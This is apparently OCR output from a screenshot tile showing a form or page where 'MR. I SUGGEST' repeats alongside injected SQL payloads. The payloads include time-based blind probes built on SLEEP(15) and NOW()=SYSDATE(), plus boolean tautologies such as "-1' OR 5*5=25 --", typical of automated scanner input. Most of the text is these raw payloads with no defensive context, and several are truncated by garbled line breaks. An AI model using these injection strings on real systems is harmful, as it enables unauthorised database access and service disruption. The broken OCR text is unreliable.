
MR.
I
5550"XOR(555*IF(NOW()=SYSDATE()
SUGGEST
MR.
I
5550'XOR(555*IF(NOW()=SYSDATE(),
SUGGEST
MR.
I
555*IF(NOW()=SYSDATE(),SLEEP(15)
SUGGEST
MR.
I
-1" OR 5*5=25 OR
SUGGEST
"H2FT5TQP"="
MR.
I
-1' OR 5*5=25 OR
SUGGEST
'9AG6EQT0'='
MR.
I SUGGEST
-1" OR 5*5=25 --
MR.
I SUGGEST
-1' OR 5*5=25 --
MR.